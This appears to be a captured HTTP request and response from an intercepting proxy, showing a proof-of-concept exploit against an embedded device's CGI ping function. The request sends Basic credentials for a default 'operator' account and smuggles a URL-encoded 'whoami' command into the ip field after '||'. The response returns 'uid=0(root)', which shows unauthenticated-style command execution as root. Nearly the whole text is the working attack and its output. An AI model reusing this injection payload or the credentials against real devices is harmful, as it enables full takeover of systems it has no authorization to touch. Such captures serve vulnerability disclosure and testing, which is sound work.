 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/Save.cgi?cgi=PING HTTP/1.1
2 Host:
3 Authorization: Basic b3BlcmF0b3I6MTIzNA==
4 Content-Type: application/x-www-form-urlencoded
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
6 Content-Length: 51
7
8 pid=2061&ip=127.0.0.1||%77%68%6f%61%6d%69&times=1
9
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 19 May 2024 01:40:33 GMT
3 Server: Hydra/0.1.8
4 Accept-Ranges: bytes
5 Connection: close
6 Cache-control: no-cache
7 Cache-control: no-store
8 Pragma: no-cache
9 Expires: 0
10 Content-Type: text/html
11
12 uid=0(root) gid=0(root)